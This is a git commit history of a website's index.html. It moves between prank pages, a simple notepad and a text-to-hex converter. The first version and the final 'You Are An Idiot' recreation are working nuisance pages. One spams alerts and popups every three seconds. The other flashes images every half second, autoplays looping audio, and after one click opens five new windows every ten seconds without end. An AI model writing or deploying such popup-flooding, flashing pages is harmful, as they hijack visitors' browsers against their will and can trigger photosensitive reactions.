
==== index.html @ e6552d2e "Rename 111.html to index.html" ====
<!DOCTYPE html>
<html>
<head>
  <title>11111111111111111111111111111111111111111</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      background-color: black;
      color: white;
    }
    #message {
      font-size: 20px;
      margin-top: 50px;
      text-align: center;
    }
  </style>
</head>
<body>
  <h1>1111111111111111111111111111111111</h1>
  <div id="message">111111111111111111111111111</div>

  <script>
    function randomAnnoyance() {
      const annoyances = [
        () => alert("1111111111111111111111111111111"),
        () => {
          const msg = document.getElementById("message");
          msg.style.fontSize = (Math.random() * 50 + 10) + "px";
          msg.textContent = "111111111111111111111111111111111111111";
        },
        () => {
          const x = Math.floor(Math.random() * window.innerWidth);
          const y = Math.floor(Math.random() * window.innerHeight);
          window.scrollTo(x, y);
        },
        () => {
          document.title = "111111111111111111111111111111111111111 " + Math.floor(Math.random()*100);
        }
      ];
      const choice = annoyances[Math.floor(Math.random() * annoyances.length)];
      choice();
    }

   setInterval(randomAnnoyance, 3000);

   function popupImage() {
      const popup = window.open("", "_blank", "width=400,height=400");
      if (popup) {
        popup.document.write(`
          <html>
            <head><title>1111111111111111111111111111111111111111</title></head>
            <body style="margin:0;display:flex;align-items:center;justify-content:center;background:black;">
              <img src="https://files.catbox.moe/djef3d.png" style="max-width:100%;max-height:100%;">
            </body>
          </html>
        `);
      }
    }

    setInterval(popupImage, 3000);
  </script>
</body>
</html>

==== commit fec042a9: "Add initial HTML structure for Notepad app" ====
--- a/index.html
+++ b/index.html
@@ -1,63 +1,53 @@
 <!DOCTYPE html>
-<html>
+<html lang="en">
 <head>
-  <title>11111111111111111111111111111111111111111</title>
-  <style>
-    body {
-      font-family: Arial, sans-serif;
-      background-color: black;
-      color: white;
-    }
-    #message {
-      font-size: 20px;
-      margin-top: 50px;
-      text-align: center;
-    }
-  </style>
+    <meta charset="UTF-8">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>Notepad - Write & Save</title>
+    <link rel="stylesheet" href="styles.css">
 </head>
 <body>
-  <h1>1111111111111111111111111111111111</h1>
-  <div id="message">111111111111111111111111111</div>
+    <div class="container">
+        <div class="header">
+            <h1> Notepad</h1>
+            <p class="tagline">Write, Save & Organize Your Thoughts</p>
+        </div>
 
-  <script>
-    function randomAnnoyance() {
-      const annoyances = [
-        () => alert("1111111111111111111111111111111"),
-        () => {
-          const msg = document.getElementById("message");
-          msg.style.fontSize = (Math.random() * 50 + 10) + "px";
-          msg.textContent = "111111111111111111111111111111111111111";
-        },
-        () => {
-          const x = Math.floor(Math.random() * window.innerWidth);
-          const y = Math.floor(Math.random() * window.innerHeight);
-          window.scrollTo(x, y);
-        },
-        () => {
-          document.title = "111111111111111111111111111111111111111 " + Math.floor(Math.random()*100);
-        }
-      ];
-      const choice = annoyances[Math.floor(Math.random() * annoyances.length)];
-      choice();
-    }
+        <div class="toolbar">
+            <div class="toolbar-section">
+                <button id="darkModeToggle" class="btn btn-icon" title="Toggle Dark Mode"></button>
+                <button id="copyBtn" class="btn" title="Copy all text"> Copy</button>
+                <button id="downloadBtn" class="btn" title="Download as .txt file"> Download</button>
+                <button id="clearBtn" class="btn btn-danger" title="Clear all text"> Clear</button>
+            </div>
 
-   setInterval(randomAnnoyance, 3000);
+            <div class="toolbar-section">
+                <label for="fontSize">Font Size:</label>
+                <input type="range" id="fontSize" min="12" max="24" value="16">
+                <span id="fontSizeValue">16px</span>
+            </div>
 
-   function popupImage() {
-      const popup = window.open("", "_blank", "width=400,height=400");
-      if (popup) {
-        popup.document.write(`
-          <html>
-            <head><title>1111111111111111111111111111111111111111</title></head>
-            <body style="margin:0;display:flex;align-items:center;justify-content:center;background:black;">
-              <img src="https://files.catbox.moe/djef3d.png" style="max-width:100%;max-height:100%;">
-            </body>
-          </html>
-        `);
-      }
-    }
+            <div class="toolbar-section">
+                <button id="boldBtn" class="btn btn-format" title="Bold"><strong>B</strong></button>
+                <button id="italicBtn" class="btn btn-format" title="Italic"><em>I</em></button>
+                <button id="underlineBtn" class="btn btn-format" title="Underline"><u>U</u></button>
+            </div>
+        </div>
 
-    setInterval(popupImage, 3000);
-  </script>
+        <div class="stats">
+            <span>Words: <strong id="wordCount">0</strong></span>
+            <span>Characters: <strong id="charCount">0</strong></span>
+            <span>Lines: <strong id="lineCount">1</strong></span>
+            <span>Last saved: <strong id="lastSaved">Never</strong></span>
+        </div>
+
+        <textarea id="notepad" placeholder="Start typing... Your notes are automatically saved!"></textarea>
+
+        <div class="footer">
+            <p> Auto-saved to your browser • No data sent to servers</p>
+        </div>
+    </div>
+
+    <script src="script.js"></script>
 </body>
 </html>

==== commit 05e19c34: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,53 +1,23 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Notepad - Write & Save</title>
-    <link rel="stylesheet" href="styles.css">
-</head>
-<body>
-    <div class="container">
-        <div class="header">
-            <h1> Notepad</h1>
-            <p class="tagline">Write, Save & Organize Your Thoughts</p>
-        </div>
-
-        <div class="toolbar">
-            <div class="toolbar-section">
-                <button id="darkModeToggle" class="btn btn-icon" title="Toggle Dark Mode"></button>
-                <button id="copyBtn" class="btn" title="Copy all text"> Copy</button>
-                <button id="downloadBtn" class="btn" title="Download as .txt file"> Download</button>
-                <button id="clearBtn" class="btn btn-danger" title="Clear all text"> Clear</button>
-            </div>
-
-            <div class="toolbar-section">
-                <label for="fontSize">Font Size:</label>
-                <input type="range" id="fontSize" min="12" max="24" value="16">
-                <span id="fontSizeValue">16px</span>
-            </div>
-
-            <div class="toolbar-section">
-                <button id="boldBtn" class="btn btn-format" title="Bold"><strong>B</strong></button>
-                <button id="italicBtn" class="btn btn-format" title="Italic"><em>I</em></button>
-                <button id="underlineBtn" class="btn btn-format" title="Underline"><u>U</u></button>
-            </div>
-        </div>
-
-        <div class="stats">
-            <span>Words: <strong id="wordCount">0</strong></span>
-            <span>Characters: <strong id="charCount">0</strong></span>
-            <span>Lines: <strong id="lineCount">1</strong></span>
-            <span>Last saved: <strong id="lastSaved">Never</strong></span>
-        </div>
-
-        <textarea id="notepad" placeholder="Start typing... Your notes are automatically saved!"></textarea>
-
-        <div class="footer">
-            <p> Auto-saved to your browser • No data sent to servers</p>
-        </div>
-    </div>
-
-    <script src="script.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+  <meta charset="UTF-8">
+  <title>Text ↔ Hex Converter</title>
+  <link rel="stylesheet" href="styles.css">
+</head>
+<body>
+  <div class="container">
+    <h1>Text ↔ Hexadecimal Converter</h1>
+    
+    <textarea id="input" placeholder="Enter text or hex string..."></textarea>
+    
+    <div class="buttons">
+      <button onclick="convertTextToHex()">Text → Hex</button>
+      <button onclick="convertHexToText()">Hex → Text</button>
+    </div>
+    
+    <div id="output"></div>
+  </div>
+  <script src="script.js"></script>
+</body>
+</html>
--- a/styles.css
+++ b/styles.css
@@ -0,0 +1,65 @@
+body {
+  font-family: 'Courier New', monospace;
+  background-color: #1e1e1e;
+  color: #f5f5f5;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  height: 100vh;
+  margin: 0;
+}
+
+.container {
+  background: #2c2c2c;
+  padding: 20px;
+  border-radius: 8px;
+  box-shadow: 0 0 15px rgba(0,0,0,0.5);
+  width: 450px;
+  text-align: center;
+}
+
+h1 {
+  margin-bottom: 15px;
+  color: #ff4c4c;
+}
+
+textarea {
+  width: 100%;
+  height: 120px;
+  background: #111;
+  color: #0f0;
+  border: none;
+  padding: 10px;
+  border-radius: 5px;
+  resize: none;
+}
+
+.buttons {
+  margin-top: 10px;
+}
+
+button {
+  margin: 5px;
+  padding: 10px 20px;
+  background: #ff4c4c;
+  border: none;
+  border-radius: 5px;
+  color: white;
+  cursor: pointer;
+  font-weight: bold;
+}
+
+button:hover {
+  background: #cc0000;
+}
+
+#output {
+  margin-top: 15px;
+  padding: 10px;
+  background: #111;
+  border-radius: 5px;
+  min-height: 40px;
+  color: #0f0;
+  font-size: 1.1em;
+  word-wrap: break-word;
+}

==== commit 3ff643ea: "Rename youareanidiot.html to index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,23 +1,105 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-  <meta charset="UTF-8">
-  <title>Text ↔ Hex Converter</title>
-  <link rel="stylesheet" href="styles.css">
-</head>
-<body>
-  <div class="container">
-    <h1>Text ↔ Hexadecimal Converter</h1>
-    
-    <textarea id="input" placeholder="Enter text or hex string..."></textarea>
-    
-    <div class="buttons">
-      <button onclick="convertTextToHex()">Text → Hex</button>
-      <button onclick="convertHexToText()">Hex → Text</button>
-    </div>
-    
-    <div id="output"></div>
-  </div>
-  <script src="script.js"></script>
-</body>
-</html>
+<!DOCTYPE html>
+<html>
+<head>
+  <title>You Are An Idiot</title>
+  <style>
+    html, body {
+      margin: 0;
+      padding: 0;
+      background-color: black;
+      height: 100%;
+      width: 100%;
+      font-family: sans-serif;
+      color: white;
+      overflow: hidden;
+    }
+    #clickbox {
+      position: fixed;
+      top: 0;
+      left: 0;
+      width: 100%;
+      height: 100%;
+      z-index: 1;
+      cursor: pointer;
+    }
+    #content {
+      position: relative;
+      z-index: 2;
+      display: flex;
+      flex-direction: column;
+      justify-content: center;
+      align-items: center;
+      height: 100%;
+      pointer-events: none;
+    }
+    img { width: 300px; }
+    button {
+      margin-top: 20px;
+      padding: 8px 16px;
+      font-size: 14px;
+      cursor: pointer;
+      z-index: 3;
+      pointer-events: auto;
+    }
+  </style>
+</head>
+<body>
+  <div id="clickbox"></div>
+
+  <div id="content">
+    <img id="idiotImage" src="idiot-black.png" alt="You Are An Idiot">
+    <button id="muteBtn">?? Mute</button>
+  </div>
+
+  <audio id="idiotAudio" autoplay loop>
+    <source src="idiot.ogg" type="audio/ogg">
+    <source src="idiot.wav" type="audio/wav">
+  </audio>
+
+  <script>
+    const image = document.getElementById("idiotImage");
+    const audio = document.getElementById("idiotAudio");
+    const muteBtn = document.getElementById("muteBtn");
+    const clickbox = document.getElementById("clickbox");
+    const images = ["idiot-black.png", "idiot-white.png"];
+    let index = 0;
+    let started = false;
+
+    // Flashing images (unchanged)
+    setInterval(() => {
+      index = (index + 1) % images.length;
+      image.src = images[index];
+    }, 500);
+
+    // Mute toggle
+    muteBtn.addEventListener("click", (e) => {
+      e.stopPropagation();
+      audio.muted = !audio.muted;
+      muteBtn.textContent = audio.muted ? "?? Unmute" : "?? Mute";
+    });
+
+    clickbox.addEventListener("click", () => {
+      if (!started) {
+        started = true;
+
+        const w = 308;
+        const h = 308;
+
+        function openBatch() {
+          for (let i = 0; i < 5; i++) {
+            const left = Math.floor(Math.random() * (screen.width - w));
+            const top = Math.floor(Math.random() * (screen.height - h));
+            window.open("lol.html", "", `width=${w},height=${h},left=${left},top=${top}`);
+          }
+        }
+
+        openBatch(); //  first 5 instantly
+
+        setInterval(() => {
+          openBatch(); //  5 more every 10s
+        }, 10000);
+      }
+    });
+  </script>
+</body>
+</html>
